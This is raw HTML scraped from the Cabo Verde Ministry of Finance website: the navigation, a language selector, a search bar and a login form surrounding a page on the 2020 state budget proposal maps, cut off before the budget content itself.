href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dlist" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769678390335"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1769648500567" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769678390343"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_wojs" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="emoi" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"emoi","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#emoi"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("emoi",new Component.default(context,"#emoi"),destroyConfig);else Liferay.component("emoi",new Component.default(context),destroyConfig)});else if(false)Liferay.component("emoi",new Component.default(context,"#emoi"),destroyConfig);else Liferay.component("emoi",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Mapas da Proposta do OE 2020 - Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172" > <div class="entry"> OE2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177" > <div class="entry"> Proposta Orçamento Estado 2020 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapas da Proposta do OE 2020 </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico 